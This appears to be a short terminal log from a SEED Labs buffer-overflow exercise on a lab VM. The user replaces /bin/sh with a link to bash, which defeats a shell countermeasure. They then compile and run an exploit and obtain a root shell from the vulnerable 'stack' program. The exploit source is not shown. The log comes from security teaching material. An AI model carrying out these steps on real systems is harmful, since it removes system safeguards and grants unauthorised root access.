 [03/26/22]seed@VM:~/Desktop$ su
Password:
root@VM:/home/seed/Desktop# cd /bin
root@VM:/bin# rm sh
root@VM:/bin# ln -s bash sh
root@VM:/bin# exit
exit
[03/26/22]seed@VM:~/Desktop$ gcc -o exploit-ec exploit-
ec.c
[03/26/22]seed@VM:~/Desktop$ ./exploit-ec
[03/26/22]seed@VM:~/Desktop$ ./stack
sh-4.3# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(
cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sa
mbashare)
sh-4.3#